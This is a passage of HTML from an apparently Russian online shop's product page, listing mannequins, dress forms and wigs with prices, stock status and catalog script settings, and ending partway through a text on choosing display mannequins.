					<a href="#" class="addCompare label" data-id="47512"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47512"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_51001" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51001" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51001"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: BE-1S                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/be_1s_maneken_detskiy_rostovoy_bez_litsa_rost_1100_mm_tsvet_serebryanyy_glyanets.html" class="picture">
													<img src="/upload/resize_cache/iblock/23b/220_200_1/ctsa5s4mxo25a347ixi8p8au5u6r23mo.jpg" alt="BE-1S Манекен детский ростовой без лица Рост: 1100 мм Цвет: серебряный глянец" title="BE-1S Манекен детский ростовой без лица Рост: 1100 мм Цвет: серебряный глянец">
												<span class="getFastView" data-id="51001">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/be_1s_maneken_detskiy_rostovoy_bez_litsa_rost_1100_mm_tsvet_serebryanyy_glyanets.html" class="name"><span class="middle">BE-1S Манекен детский ростовой без лица Рост: 1100 мм Цвет: серебряный глянец</span></a>
																								<a class="price">7 670 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51001"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="6" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/be_1s_maneken_detskiy_rostovoy_bez_litsa_rost_1100_mm_tsvet_serebryanyy_glyanets.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51001"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51001"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51001"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_51495" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51495" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51495"></a>
						                <div class="article">
                    Артикул: NU001                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/c4d/220_200_1/ykfk8ltuz6ic0t3lb79c23jdy10980z9.jpg" alt="Манекен женский с деревянными руками, 1820х830х640х905 мм" title="Манекен женский с деревянными руками, 1820х830х640х905 мм">
												<span class="getFastView" data-id="51495">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="name"><span class="middle">Манекен женский с деревянными руками, 1820х830х640х905 мм</span></a>
																								<a class="price">35 766 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51495"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51495"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51495"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51495"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_51628" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51628" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51628"></a>
						                <div class="article">
                    Артикул: NU0106                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_dlya_fotosemki_odezhdy_1110kh670kh540kh670_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/e12/220_200_1/lznql7q741fcczcbp54mvv49a1a2ypea.jpg" alt="Манекен детский для фотосъемки одежды, 1110х670х540х670 мм" title="Манекен детский для фотосъемки одежды, 1110х670х540х670 мм">
												<span class="getFastView" data-id="51628">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_dlya_fotosemki_odezhdy_1110kh670kh540kh670_mm.html" class="name"><span class="middle">Манекен детский для фотосъемки одежды, 1110х670х540х670 мм</span></a>
																								<a class="price">35 766 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51628"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_dlya_fotosemki_odezhdy_1110kh670kh540kh670_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51628"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51628"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51628"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_47462" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47462" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47462"></a>
						                <div class="article">
                    Артикул: FT-2S                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/tors_zhenskiy_torsos_female_ft_2s.html" class="picture">
													<img src="/upload/resize_cache/iblock/c69/220_200_1/hsnydbclr22uxyv12vplqigaa9hl8qzl.jpg" alt="Манекен торс женский TORSOS female, 930х830х610х860 мм" title="Манекен торс женский TORSOS female, 930х830х610х860 мм">
												<span class="getFastView" data-id="47462">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/tors_zhenskiy_torsos_female_ft_2s.html" class="name"><span class="middle">Манекен торс женский TORSOS female, 930х830х610х860 мм</span></a>
																								<a class="price">4 200 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47462"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="17" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/tors_zhenskiy_torsos_female_ft_2s.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47462"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47462"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47462"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_50432" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50432" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50432"></a>
						                <div class="article">
                    Артикул: D-7(дер)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_derevyannaya_770kh900kh680kh930_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/767/220_200_1/hzhc4zwng518nk7dm8ogqqm7si8x2glo.jpg" alt="Манекен портновский женский (44-46), опора деревянная, 770х900х680х930 мм" title="Манекен портновский женский (44-46), опора деревянная, 770х900х680х930 мм">
												<span class="getFastView" data-id="50432">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_derevyannaya_770kh900kh680kh930_mm.html" class="name"><span class="middle">Манекен портновский женский (44-46), опора деревянная, 770х900х680х930 мм</span></a>
																								<a class="price">12 017 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50432"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_derevyannaya_770kh900kh680kh930_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50432"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50432"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50432"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_46868" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="46868" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="46868"></a>
						                <div class="article">
                    Артикул: MMn-01(телес)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_muzhskoy_telesnyy_dlya_oborudovaniya_magazinov_odezhdy_mmn_01_teles.html" class="picture">
													<img src="/upload/resize_cache/iblock/3b7/220_200_1/4h5664uiyrnv5lmy0sujwbn9nodmuj5j.jpg" alt="Манекен мужской, телесный, для оборудования магазинов 1850х960х680х960 мм" title="Манекен мужской, телесный, для оборудования магазинов 1850х960х680х960 мм">
												<span class="getFastView" data-id="46868">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_muzhskoy_telesnyy_dlya_oborudovaniya_magazinov_odezhdy_mmn_01_teles.html" class="name"><span class="middle">Манекен мужской, телесный, для оборудования магазинов 1850х960х680х960 мм</span></a>
																								<a class="price">11 592 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="46868"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_muzhskoy_telesnyy_dlya_oborudovaniya_magazinov_odezhdy_mmn_01_teles.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="46868"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="46868"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="46868"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_30047" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="30047" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="30047"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: NU3899                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/l002_parik_look-2035131551.html" class="picture">
													<img src="/upload/resize_cache/iblock/0f3/220_200_1/0f3d5848539a34e9d6f3db917c89e892.jpg" alt="Парик Look" title="Парик Look">
												<span class="getFastView" data-id="30047">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/l002_parik_look-2035131551.html" class="name"><span class="middle">Парик Look</span></a>
																								<a class="price">3 427 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="30047"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/l002_parik_look-2035131551.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="30047"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="30047"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="30047"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">2 376 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30096" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30096"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30096"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Парик женский</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Парик женский" />
	<link itemprop="url" href="/manekeny/a18_parik_zhenskiy.html" />
	<link itemprop="image" href="/upload/iblock/140/1404373f002042f19fb00ab7382070d5.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3959" />
	<meta itemprop="productID" content="30096" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="2376" />
		<link itemprop="url" href="/manekeny/a18_parik_zhenskiy.html" />
		            <link itemprop="availability" href="http://schema.org/InStock">
        	</div>
				<meta itemprop="description" content='<table></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт 